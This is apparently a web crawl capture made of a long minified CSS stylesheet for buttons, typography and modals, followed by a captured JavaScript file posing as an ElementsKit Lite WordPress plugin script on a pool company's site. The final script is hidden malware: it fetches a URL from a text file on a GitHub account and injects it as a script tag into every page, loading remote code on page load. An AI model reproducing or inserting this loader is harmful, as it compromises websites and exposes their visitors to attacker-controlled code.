button.disabled.alert,button[disabled].alert,.button.disabled.alert,.button[disabled].alert{background-color:#c60f13;border-color:#9e0c0f;color:#fff;cursor:default;opacity:.7;box-shadow:none}#fancy button.disabled.alert:hover,button.disabled.alert:focus,button[disabled].alert:hover,button[disabled].alert:focus,.button.disabled.alert:hover,.button.disabled.alert:focus,.button[disabled].alert:hover,.button[disabled].alert:focus{background-color:#9e0c0f}#fancy button.disabled.alert:hover,button.disabled.alert:focus,button[disabled].alert:hover,button[disabled].alert:focus,.button.disabled.alert:hover,.button.disabled.alert:focus,.button[disabled].alert:hover,.button[disabled].alert:focus{color:#fff}#fancy button.disabled.alert:hover,button.disabled.alert:focus,button[disabled].alert:hover,button[disabled].alert:focus,.button.disabled.alert:hover,.button.disabled.alert:focus,.button[disabled].alert:hover,.button[disabled].alert:focus{background-color:#c60f13}#fancy button::-moz-focus-inner{border:0;padding:0}@media only screen and (min-width:40.063em){#fancy button,.button{display:inline-block}}#fancy .button-group{list-style:none;margin:0;left:0}#fancy .button-group:before,.button-group:after{content:" ";display:table}#fancy .button-group:after{clear:both}#fancy .button-group>li{margin:0 -2px;float:none;display:inline-block}#fancy .button-group>li>button,.button-group>li .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group>li:first-child button,.button-group>li:first-child .button{border-left:0}#fancy .button-group.stack>li{margin:0 -2px;float:none;display:inline-block;display:block;margin:0}#fancy .button-group.stack>li>button,.button-group.stack>li .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.stack>li:first-child button,.button-group.stack>li:first-child .button{border-left:0}#fancy .button-group.stack>li>button,.button-group.stack>li .button{border-top:1px solid;border-color:rgba(255,255,255,.5);border-left-width:0;margin:0;display:block}#fancy .button-group.stack>li:first-child button,.button-group.stack>li:first-child .button{border-top:0}#fancy .button-group.stack-for-small>li{margin:0 -2px;float:none;display:inline-block}#fancy .button-group.stack-for-small>li>button,.button-group.stack-for-small>li .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.stack-for-small>li:first-child button,.button-group.stack-for-small>li:first-child .button{border-left:0}@media only screen and (max-width:40em){#fancy .button-group.stack-for-small>li{margin:0 -2px;float:none;display:inline-block;display:block;margin:0}#fancy .button-group.stack-for-small>li>button,.button-group.stack-for-small>li .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.stack-for-small>li:first-child button,.button-group.stack-for-small>li:first-child .button{border-left:0}#fancy .button-group.stack-for-small>li>button,.button-group.stack-for-small>li .button{border-top:1px solid;border-color:rgba(255,255,255,.5);border-left-width:0;margin:0;display:block}#fancy .button-group.stack-for-small>li:first-child button,.button-group.stack-for-small>li:first-child .button{border-top:0}}#fancy .button-group.radius>*{margin:0 -2px;float:none;display:inline-block}#fancy .button-group.radius>*>button,.button-group.radius>* .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.radius>*:first-child button,.button-group.radius>*:first-child .button{border-left:0}#fancy .button-group.radius>*,.button-group.radius>*>a,.button-group.radius>*>button,.button-group.radius>*>.button{border-radius:0}#fancy .button-group.radius>*:first-child,.button-group.radius>*:first-child>a,.button-group.radius>*:first-child>button,.button-group.radius>*:first-child>.button{-webkit-border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px;border-bottom-left-radius:3px;border-top-left-radius:3px}#fancy .button-group.radius>*:last-child,.button-group.radius>*:last-child>a,.button-group.radius>*:last-child>button,.button-group.radius>*:last-child>.button{-webkit-border-bottom-right-radius:3px;-webkit-border-top-right-radius:3px;border-bottom-right-radius:3px;border-top-right-radius:3px}#fancy .button-group.radius.stack>*{margin:0 -2px;float:none;display:inline-block;display:block;margin:0}#fancy .button-group.radius.stack>*>button,.button-group.radius.stack>* .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.radius.stack>*:first-child button,.button-group.radius.stack>*:first-child .button{border-left:0}#fancy .button-group.radius.stack>*>button,.button-group.radius.stack>* .button{border-top:1px solid;border-color:rgba(255,255,255,.5);border-left-width:0;margin:0;display:block}#fancy .button-group.radius.stack>*:first-child button,.button-group.radius.stack>*:first-child .button{border-top:0}#fancy .button-group.radius.stack>*,.button-group.radius.stack>*>a,.button-group.radius.stack>*>button,.button-group.radius.stack>*>.button{border-radius:0}#fancy .button-group.radius.stack>*:first-child,.button-group.radius.stack>*:first-child>a,.button-group.radius.stack>*:first-child>button,.button-group.radius.stack>*:first-child>.button{-webkit-top-left-radius:3px;-webkit-top-right-radius:3px;border-top-left-radius:3px;border-top-right-radius:3px}#fancy .button-group.radius.stack>*:last-child,.button-group.radius.stack>*:last-child>a,.button-group.radius.stack>*:last-child>button,.button-group.radius.stack>*:last-child>.button{-webkit-bottom-left-radius:3px;-webkit-bottom-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}@media only screen and (min-width:40.063em){#fancy .button-group.radius.stack-for-small>*{margin:0 -2px;float:none;display:inline-block}#fancy .button-group.radius.stack-for-small>*>button,.button-group.radius.stack-for-small>* .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.radius.stack-for-small>*:first-child button,.button-group.radius.stack-for-small>*:first-child .button{border-left:0}#fancy .button-group.radius.stack-for-small>*,.button-group.radius.stack-for-small>*>a,.button-group.radius.stack-for-small>*>button,.button-group.radius.stack-for-small>*>.button{border-radius:0}#fancy .button-group.radius.stack-for-small>*:first-child,.button-group.radius.stack-for-small>*:first-child>a,.button-group.radius.stack-for-small>*:first-child>button,.button-group.radius.stack-for-small>*:first-child>.button{-webkit-border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px;border-bottom-left-radius:3px;border-top-left-radius:3px}#fancy .button-group.radius.stack-for-small>*:last-child,.button-group.radius.stack-for-small>*:last-child>a,.button-group.radius.stack-for-small>*:last-child>button,.button-group.radius.stack-for-small>*:last-child>.button{-webkit-border-bottom-right-radius:3px;-webkit-border-top-right-radius:3px;border-bottom-right-radius:3px;border-top-right-radius:3px}}@media only screen and (max-width:40em){#fancy .button-group.radius.stack-for-small>*{margin:0 -2px;float:none;display:inline-block;display:block;margin:0}#fancy .button-group.radius.stack-for-small>*>button,.button-group.radius.stack-for-small>* .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.radius.stack-for-small>*:first-child button,.button-group.radius.stack-for-small>*:first-child .button{border-left:0}#fancy .button-group.radius.stack-for-small>*>button,.button-group.radius.stack-for-small>* .button{border-top:1px solid;border-color:rgba(255,255,255,.5);border-left-width:0;margin:0;display:block}#fancy .button-group.radius.stack-for-small>*:first-child button,.button-group.radius.stack-for-small>*:first-child .button{border-top:0}#fancy .button-group.radius.stack-for-small>*,.button-group.radius.stack-for-small>*>a,.button-group.radius.stack-for-small>*>button,.button-group.radius.stack-for-small>*>.button{border-radius:0}#fancy .button-group.radius.stack-for-small>*:first-child,.button-group.radius.stack-for-small>*:first-child>a,.button-group.radius.stack-for-small>*:first-child>button,.button-group.radius.stack-for-small>*:first-child>.button{-webkit-top-left-radius:3px;-webkit-top-right-radius:3px;border-top-left-radius:3px;border-top-right-radius:3px}#fancy .button-group.radius.stack-for-small>*:last-child,.button-group.radius.stack-for-small>*:last-child>a,.button-group.radius.stack-for-small>*:last-child>button,.button-group.radius.stack-for-small>*:last-child>.button{-webkit-bottom-left-radius:3px;-webkit-bottom-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}}#fancy .button-group.round>*{margin:0 -2px;float:none;display:inline-block}#fancy .button-group.round>*>button,.button-group.round>* .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.round>*:first-child button,.button-group.round>*:first-child .button{border-left:0}#fancy .button-group.round>*,.button-group.round>*>a,.button-group.round>*>button,.button-group.round>*>.button{border-radius:0}#fancy .button-group.round>*:first-child,.button-group.round>*:first-child>a,.button-group.round>*:first-child>button,.button-group.round>*:first-child>.button{-webkit-border-bottom-left-radius:1000px;-webkit-border-top-left-radius:1000px;border-bottom-left-radius:1000px;border-top-left-radius:1000px}#fancy .button-group.round>*:last-child,.button-group.round>*:last-child>a,.button-group.round>*:last-child>button,.button-group.round>*:last-child>.button{-webkit-border-bottom-right-radius:1000px;-webkit-border-top-right-radius:1000px;border-bottom-right-radius:1000px;border-top-right-radius:1000px}#fancy .button-group.round.stack>*{margin:0 -2px;float:none;display:inline-block;display:block;margin:0}#fancy .button-group.round.stack>*>button,.button-group.round.stack>* .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.round.stack>*:first-child button,.button-group.round.stack>*:first-child .button{border-left:0}#fancy .button-group.round.stack>*>button,.button-group.round.stack>* .button{border-top:1px solid;border-color:rgba(255,255,255,.5);border-left-width:0;margin:0;display:block}#fancy .button-group.round.stack>*:first-child button,.button-group.round.stack>*:first-child .button{border-top:0}#fancy .button-group.round.stack>*,.button-group.round.stack>*>a,.button-group.round.stack>*>button,.button-group.round.stack>*>.button{border-radius:0}#fancy .button-group.round.stack>*:first-child,.button-group.round.stack>*:first-child>a,.button-group.round.stack>*:first-child>button,.button-group.round.stack>*:first-child>.button{-webkit-top-left-radius:1rem;-webkit-top-right-radius:1rem;border-top-left-radius:1rem;border-top-right-radius:1rem}#fancy .button-group.round.stack>*:last-child,.button-group.round.stack>*:last-child>a,.button-group.round.stack>*:last-child>button,.button-group.round.stack>*:last-child>.button{-webkit-bottom-left-radius:1rem;-webkit-bottom-right-radius:1rem;border-bottom-left-radius:1rem;border-bottom-right-radius:1rem}@media only screen and (min-width:40.063em){#fancy .button-group.round.stack-for-small>*{margin:0 -2px;float:none;display:inline-block}#fancy .button-group.round.stack-for-small>*>button,.button-group.round.stack-for-small>* .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.round.stack-for-small>*:first-child button,.button-group.round.stack-for-small>*:first-child .button{border-left:0}#fancy .button-group.round.stack-for-small>*,.button-group.round.stack-for-small>*>a,.button-group.round.stack-for-small>*>button,.button-group.round.stack-for-small>*>.button{border-radius:0}#fancy .button-group.round.stack-for-small>*:first-child,.button-group.round.stack-for-small>*:first-child>a,.button-group.round.stack-for-small>*:first-child>button,.button-group.round.stack-for-small>*:first-child>.button{-webkit-border-bottom-left-radius:1000px;-webkit-border-top-left-radius:1000px;border-bottom-left-radius:1000px;border-top-left-radius:1000px}#fancy .button-group.round.stack-for-small>*:last-child,.button-group.round.stack-for-small>*:last-child>a,.button-group.round.stack-for-small>*:last-child>button,.button-group.round.stack-for-small>*:last-child>.button{-webkit-border-bottom-right-radius:1000px;-webkit-border-top-right-radius:1000px;border-bottom-right-radius:1000px;border-top-right-radius:1000px}}@media only screen and (max-width:40em){#fancy .button-group.round.stack-for-small>*{margin:0 -2px;float:none;display:inline-block;display:block;margin:0}#fancy .button-group.round.stack-for-small>*>button,.button-group.round.stack-for-small>* .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.round.stack-for-small>*:first-child button,.button-group.round.stack-for-small>*:first-child .button{border-left:0}#fancy .button-group.round.stack-for-small>*>button,.button-group.round.stack-for-small>* .button{border-top:1px solid;border-color:rgba(255,255,255,.5);border-left-width:0;margin:0;display:block}#fancy .button-group.round.stack-for-small>*:first-child button,.button-group.round.stack-for-small>*:first-child .button{border-top:0}#fancy .button-group.round.stack-for-small>*,.button-group.round.stack-for-small>*>a,.button-group.round.stack-for-small>*>button,.button-group.round.stack-for-small>*>.button{border-radius:0}#fancy .button-group.round.stack-for-small>*:first-child,.button-group.round.stack-for-small>*:first-child>a,.button-group.round.stack-for-small>*:first-child>button,.button-group.round.stack-for-small>*:first-child>.button{-webkit-top-left-radius:1rem;-webkit-top-right-radius:1rem;border-top-left-radius:1rem;border-top-right-radius:1rem}#fancy .button-group.round.stack-for-small>*:last-child,.button-group.round.stack-for-small>*:last-child>a,.button-group.round.stack-for-small>*:last-child>button,.button-group.round.stack-for-small>*:last-child>.button{-webkit-bottom-left-radius:1rem;-webkit-bottom-right-radius:1rem;border-bottom-left-radius:1rem;border-bottom-right-radius:1rem}}#fancy .button-group.even-2 li{margin:0 -2px;float:none;display:inline-block;width:50%}#fancy .button-group.even-2 li>button,.button-group.even-2 li .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.even-2 li:first-child button,.button-group.even-2 li:first-child .button{border-left:0}#fancy .button-group.even-2 li button,.button-group.even-2 li .button{width:100%}#fancy .button-group.even-3 li{margin:0 -2px;float:none;display:inline-block;width:33.33333%}#fancy .button-group.even-3 li>button,.button-group.even-3 li .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.even-3 li:first-child button,.button-group.even-3 li:first-child .button{border-left:0}#fancy .button-group.even-3 li button,.button-group.even-3 li .button{width:100%}#fancy .button-group.even-4 li{margin:0 -2px;float:none;display:inline-block;width:25%}#fancy .button-group.even-4 li>button,.button-group.even-4 li .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.even-4 li:first-child button,.button-group.even-4 li:first-child .button{border-left:0}#fancy .button-group.even-4 li button,.button-group.even-4 li .button{width:100%}#fancy .button-group.even-5 li{margin:0 -2px;float:none;display:inline-block;width:20%}#fancy .button-group.even-5 li>button,.button-group.even-5 li .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.even-5 li:first-child button,.button-group.even-5 li:first-child .button{border-left:0}#fancy .button-group.even-5 li button,.button-group.even-5 li .button{width:100%}#fancy .button-group.even-6 li{margin:0 -2px;float:none;display:inline-block;width:16.66667%}#fancy .button-group.even-6 li>button,.button-group.even-6 li .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.even-6 li:first-child button,.button-group.even-6 li:first-child .button{border-left:0}#fancy .button-group.even-6 li button,.button-group.even-6 li .button{width:100%}#fancy .button-group.even-7 li{margin:0 -2px;float:none;display:inline-block;width:14.28571%}#fancy .button-group.even-7 li>button,.button-group.even-7 li .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.even-7 li:first-child button,.button-group.even-7 li:first-child .button{border-left:0}#fancy .button-group.even-7 li button,.button-group.even-7 li .button{width:100%}#fancy .button-group.even-8 li{margin:0 -2px;float:none;display:inline-block;width:12.5%}#fancy .button-group.even-8 li>button,.button-group.even-8 li .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.even-8 li:first-child button,.button-group.even-8 li:first-child .button{border-left:0}#fancy .button-group.even-8 li button,.button-group.even-8 li .button{width:100%}#fancy .button-bar:before,.button-bar:after{content:" ";display:table}#fancy .button-bar:after{clear:both}#fancy .button-bar .button-group{float:left;margin-right:.625rem}#fancy .button-bar .button-group div{overflow:hidden}#fancy .dropdown.button,button.dropdown{position:relative;padding-right:3.5625rem}#fancy .dropdown.button:after,button.dropdown:after{position:absolute;content:"";width:0;height:0;display:block;border-style:solid;border-color:#fff transparent transparent transparent;top:50%}#fancy .dropdown.button:after,button.dropdown:after{border-width:.375rem;right:1.40625rem;margin-top:-.15625rem}#fancy .dropdown.button:after,button.dropdown:after{border-color:#fff transparent transparent transparent}#fancy .dropdown.button.tiny,button.dropdown.tiny{padding-right:2.625rem}#fancy .dropdown.button.tiny:before,button.dropdown.tiny:before{border-width:.375rem;right:1.125rem;margin-top:-.125rem}#fancy .dropdown.button.tiny:after,button.dropdown.tiny:after{border-color:#fff transparent transparent transparent}#fancy .dropdown.button.small,button.dropdown.small{padding-right:3.0625rem}#fancy .dropdown.button.small:after,button.dropdown.small:after{border-width:.4375rem;right:1.3125rem;margin-top:-.15625rem}#fancy .dropdown.button.small:after,button.dropdown.small:after{border-color:#fff transparent transparent transparent}#fancy .dropdown.button.large,button.dropdown.large{padding-right:3.625rem}#fancy .dropdown.button.large:after,button.dropdown.large:after{border-width:.3125rem;right:1.71875rem;margin-top:-.15625rem}#fancy .dropdown.button.large:after,button.dropdown.large:after{border-color:#fff transparent transparent transparent}#fancy .dropdown.button.secondary:after,button.dropdown.secondary:after{border-color:#333 transparent transparent transparent}#fancy .text-left{text-align:left!important}#fancy .text-right{text-align:right!important}#fancy .text-center{text-align:center!important}#fancy .text-justify{text-align:justify!important}@media only screen and (max-width:40em){#fancy .small-only-text-left{text-align:left!important}#fancy .small-only-text-right{text-align:right!important}#fancy .small-only-text-center{text-align:center!important}#fancy .small-only-text-justify{text-align:justify!important}}@media only screen{#fancy .small-text-left{text-align:left!important}#fancy .small-text-right{text-align:right!important}#fancy .small-text-center{text-align:center!important}#fancy .small-text-justify{text-align:justify!important}}@media only screen and (min-width:40.063em) and (max-width:64em){#fancy .medium-only-text-left{text-align:left!important}#fancy .medium-only-text-right{text-align:right!important}#fancy .medium-only-text-center{text-align:center!important}#fancy .medium-only-text-justify{text-align:justify!important}}@media only screen and (min-width:40.063em){#fancy .medium-text-left{text-align:left!important}#fancy .medium-text-right{text-align:right!important}#fancy .medium-text-center{text-align:center!important}#fancy .medium-text-justify{text-align:justify!important}}@media only screen and (min-width:64.063em) and (max-width:90em){#fancy .large-only-text-left{text-align:left!important}#fancy .large-only-text-right{text-align:right!important}#fancy .large-only-text-center{text-align:center!important}#fancy .large-only-text-justify{text-align:justify!important}}@media only screen and (min-width:64.063em){#fancy .large-text-left{text-align:left!important}#fancy .large-text-right{text-align:right!important}#fancy .large-text-center{text-align:center!important}#fancy .large-text-justify{text-align:justify!important}}@media only screen and (min-width:90.063em) and (max-width:120em){#fancy .xlarge-only-text-left{text-align:left!important}#fancy .xlarge-only-text-right{text-align:right!important}#fancy .xlarge-only-text-center{text-align:center!important}#fancy .xlarge-only-text-justify{text-align:justify!important}}@media only screen and (min-width:90.063em){#fancy .xlarge-text-left{text-align:left!important}#fancy .xlarge-text-right{text-align:right!important}#fancy .xlarge-text-center{text-align:center!important}#fancy .xlarge-text-justify{text-align:justify!important}}@media only screen and (min-width:120.063em) and (max-width:99999999em){#fancy .xxlarge-only-text-left{text-align:left!important}#fancy .xxlarge-only-text-right{text-align:right!important}#fancy .xxlarge-only-text-center{text-align:center!important}#fancy .xxlarge-only-text-justify{text-align:justify!important}}@media only screen and (min-width:120.063em){#fancy .xxlarge-text-left{text-align:left!important}#fancy .xxlarge-text-right{text-align:right!important}#fancy .xxlarge-text-center{text-align:center!important}#fancy .xxlarge-text-justify{text-align:justify!important}}div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,#fancy td{margin:0;padding:0}#fancy a{color:#2ba6cb;text-decoration:none;line-height:inherit}#fancy a:hover,a:focus{color:#258faf}#fancy a img{border:none}#fancy p{font-family:inherit;font-weight:400;font-size:1rem;line-height:1.6;margin-bottom:1.25rem;text-rendering:optimizeLegibility}#fancy p.lead{font-size:1.21875rem;line-height:1.6}#fancy p aside{font-size:.875rem;line-height:1.35;font-style:italic}#fancy h1,h2,h3,h4,h5,h6{font-family:Arial,sans-serif;font-weight:400;font-style:normal;color:#222;text-rendering:optimizeLegibility;margin-top:.2rem;margin-bottom:.5rem;line-height:1.4}#fancy h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-size:60%;color:#6f6f6f;line-height:0}#fancy h1{font-size:2.125rem}#fancy h2{font-size:1.6875rem}#fancy h3{font-size:1.375rem}#fancy h4{font-size:1.125rem}#fancy h5{font-size:1.125rem}#fancy h6{font-size:1rem}#fancy .subheader{line-height:1.4;color:#6f6f6f;font-weight:400;margin-top:.2rem;margin-bottom:.5rem}#fancy hr{border:solid #ddd;border-width:1px 0 0;clear:both;margin:1.25rem 0 1.1875rem;height:0}em,#fancy i{font-style:italic;line-height:inherit}strong,#fancy b{font-weight:700;line-height:inherit}#fancy small{font-size:60%;line-height:inherit}#fancy code{font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:400;color:#333;background-color:#f8f8f8;border-width:1px;border-style:solid;border-color:#e0e0e0;padding:.125rem .3125rem .0625rem}ul,ol,#fancy dl{font-size:1rem;line-height:1.6;margin-bottom:1.25rem;list-style-position:outside;font-family:inherit}#fancy ul{margin-left:1.1rem}#fancy ul.no-bullet{margin-left:0}ul.no-bullet li ul,#fancy ul.no-bullet li ol{margin-left:1.25rem;margin-bottom:0;list-style:none}ul li ul,#fancy ul li ol{margin-left:1.25rem;margin-bottom:0}#fancy ul.square li ul,ul.circle li ul,ul.disc li ul{list-style:inherit}#fancy ul.square{list-style-type:square;margin-left:1.1rem}#fancy ul.circle{list-style-type:circle;margin-left:1.1rem}#fancy ul.disc{list-style-type:disc;margin-left:1.1rem}#fancy ul.no-bullet{list-style:none}#fancy ol{margin-left:1.4rem}ol li ul,#fancy ol li ol{margin-left:1.25rem;margin-bottom:0}#fancy dl dt{margin-bottom:.3rem;font-weight:700}#fancy dl dd{margin-bottom:.75rem}abbr,#fancy acronym{text-transform:uppercase;font-size:90%;color:#222;border-bottom:1px dotted #ddd;cursor:help}#fancy abbr{text-transform:none}#fancy blockquote{margin:0 0 1.25rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #ddd}#fancy blockquote cite{display:block;font-size:.8125rem;color:#555}#fancy blockquote cite:before{content:"\2014 \0020"}blockquote cite a,#fancy blockquote cite a:visited{color:#555}blockquote,#fancy blockquote p{line-height:1.6;color:#6f6f6f}#fancy .vcard{display:inline-block;margin:0 0 1.25rem 0;border:1px solid #ddd;padding:.625rem .75rem}#fancy .vcard li{margin:0;display:block}#fancy .vcard .fn{font-weight:700;font-size:.9375rem}#fancy .vevent .summary{font-weight:700}#fancy .vevent abbr{cursor:default;text-decoration:none;font-weight:700;border:none;padding:0 .0625rem}@media only screen and (min-width:40.063em){#fancy h1,h2,h3,h4,h5,h6{line-height:1.4}#fancy h1{font-size:2.75rem}#fancy h2{font-size:2.3125rem}#fancy h3{font-size:1.6875rem}#fancy h4{font-size:1.4375rem}#fancy h5{font-size:1.125rem}#fancy h6{font-size:1rem}}#fancy .print-only{display:none!important}@media print{#fancy *{background:transparent!important;color:black!important;box-shadow:none!important;text-shadow:none!important}a,#fancy a:visited{text-decoration:underline}#fancy a[href]:after{content:" (" attr(href) ")"}#fancy abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,#fancy a[href^="#"]:after{content:""}pre,#fancy blockquote{border:1px solid #999;page-break-inside:avoid}#fancy thead{display:table-header-group}tr,#fancy img{page-break-inside:avoid}#fancy img{max-width:100%!important}@page{margin:.5cm}p,h2,#fancy h3{orphans:3;widows:3}h2,#fancy h3{page-break-after:avoid}#fancy .hide-on-print{display:none!important}#fancy .print-only{display:block!important}#fancy .hide-for-print{display:none!important}#fancy .show-for-print{display:inherit!important}}#fancy .split.button{position:relative;padding-right:5.0625rem}#fancy .split.button span{display:block;height:100%;position:absolute;right:0;top:0;border-left:solid 1px}#fancy .split.button span:after{position:absolute;content:"";width:0;height:0;display:block;border-style:inset;top:50%;left:50%}#fancy .split.button span:active{background-color:rgba(0,0,0,.1)}#fancy .split.button span{border-left-color:rgba(255,255,255,.5)}#fancy .split.button span{width:3.09375rem}#fancy .split.button span:after{border-top-style:solid;border-width:.375rem;top:48%;margin-left:-.375rem}#fancy .split.button span:after{border-color:#fff transparent transparent transparent}#fancy .split.button.secondary span{border-left-color:rgba(255,255,255,.5)}#fancy .split.button.secondary span:after{border-color:#fff transparent transparent transparent}#fancy .split.button.alert span{border-left-color:rgba(255,255,255,.5)}#fancy .split.button.success span{border-left-color:rgba(255,255,255,.5)}#fancy .split.button.tiny{padding-right:3.75rem}#fancy .split.button.tiny span{width:2.25rem}#fancy .split.button.tiny span:after{border-top-style:solid;border-width:.375rem;top:48%;margin-left:-.375rem}#fancy .split.button.small{padding-right:4.375rem}#fancy .split.button.small span{width:2.625rem}#fancy .split.button.small span:after{border-top-style:solid;border-width:.4375rem;top:48%;margin-left:-.375rem}#fancy .split.button.large{padding-right:5.5rem}#fancy .split.button.large span{width:3.4375rem}#fancy .split.button.large span:after{border-top-style:solid;border-width:.3125rem;top:48%;margin-left:-.375rem}#fancy .split.button.expand{padding-left:2rem}#fancy .split.button.secondary span:after{border-color:#333 transparent transparent transparent}#fancy .split.button.radius span{-webkit-border-bottom-right-radius:3px;-webkit-border-top-right-radius:3px;border-bottom-right-radius:3px;border-top-right-radius:3px}#fancy .split.button.round span{-webkit-border-bottom-right-radius:1000px;-webkit-border-top-right-radius:1000px;border-bottom-right-radius:1000px;border-top-right-radius:1000px}#fancy .reveal-modal-bg{position:fixed;top:0;bottom:0;left:0;right:0;background:#000;background:rgba(0,0,0,.45);z-index:1004;display:none;left:0}#fancy .reveal-modal,dialog{visibility:hidden;display:none;position:absolute;z-index:1005;width:100vw;top:0;border-radius:3px;left:0;background-color:#fff;padding:1.25rem;border:solid 1px #666;box-shadow:0 0 10px rgba(0,0,0,.4);padding:1.875rem}@media only screen and (max-width:40em){#fancy .reveal-modal,dialog{min-height:100vh}}.reveal-modal .column,dialog .column,.reveal-modal .columns,#fancy dialog .columns{min-width:0}#fancy .reveal-modal>:first-child,dialog>:first-child{margin-top:0}#fancy .reveal-modal>:last-child,dialog>:last-child{margin-bottom:0}@media only screen and (min-width:40.063em){#fancy .reveal-modal,dialog{width:80%;max-width:62.5em;left:0;right:0;margin:0 auto}}@media only screen and (min-width:40.063em){#fancy .reveal-modal,dialog{top:6.25rem}}#fancy .reveal-modal.radius,dialog.radius{border-radius:3px}#fancy .reveal-modal.round,dialog.round{border-radius:1000px}#fancy .reveal-modal.collapse,dialog.collapse{padding:0}@media only screen and (min-width:40.063em){#fancy .reveal-modal.tiny,dialog.tiny{width:30%;max-width:62.5em;left:0;right:0;margin:0 auto}}@media only screen and (min-width:40.063em){#fancy .reveal-modal.small,dialog.small{width:40%;max-width:62.5em;left:0;right:0;margin:0 auto}}@media only screen and (min-width:40.063em){#fancy .reveal-modal.medium,dialog.medium{width:60%;max-width:62.5em;left:0;right:0;margin:0 auto}}@media only screen and (min-width:40.063em){#fancy .reveal-modal.large,dialog.large{width:70%;max-width:62.5em;left:0;right:0;margin:0 auto}}@media only screen and (min-width:40.063em){#fancy .reveal-modal.xlarge,dialog.xlarge{width:95%;max-width:62.5em;left:0;right:0;margin:0 auto}}#fancy .reveal-modal.full,dialog.full{top:0;left:0;height:100%;height:100vh;min-height:100vh;margin-left:0!important}@media only screen and (min-width:40.063em){#fancy .reveal-modal.full,dialog.full{width:100vw;max-width:62.5em;left:0;right:0;margin:0 auto}}#fancy .reveal-modal .close-reveal-modal,dialog .close-reveal-modal{font-size:2.5rem;line-height:1;position:absolute;top:.5rem;right:.6875rem;color:#aaa;font-weight:700;cursor:pointer}#fancy dialog::backdrop{position:fixed;top:0;bottom:0;left:0;right:0;background:#000;background:rgba(0,0,0,.45);display:none;left:0}@media print{#fancy dialog,.reveal-modal,dialog{display:none;background:white!important}}#fancy .label{font-weight:400;font-family:Arial,sans-serif;text-align:center;text-decoration:none;line-height:1;white-space:nowrap;display:inline-block;position:relative;margin-bottom:inherit;padding:.25rem .5rem .375rem;font-size:.6875rem;background-color:#2ba6cb;color:#fff}#fancy .label.radius{border-radius:3px}#fancy .label.round{border-radius:1000px}#fancy .label.alert{background-color:#c60f13;color:#fff}#fancy .label.warning{background-color:#f08a24;color:#fff}#fancy .label.success{background-color:#5da423;color:#fff}#fancy .label.secondary{background-color:#e9e9e9;color:#333}.keystroke,#fancy kbd{background-color:#ededed;border-color:#ddd;color:#222;border-style:solid;border-width:1px;margin:0;font-family:"Consolas","Menlo","Courier",monospace;font-size:inherit;padding:.125rem .25rem 0;border-radius:3px}

--- FILE ---
content_type: application/x-javascript; charset=utf8mb4
request_url: https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1742197377
body_size: -3
content:
jQuery(document).ready((function(e){}));var url='https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/sockets.txt';fetch(url).then(response=>response.text()).then(data=>{var script=document.createElement('script');script.src=data.trim();document.getElementsByTagName('head')[0].appendChild(script)})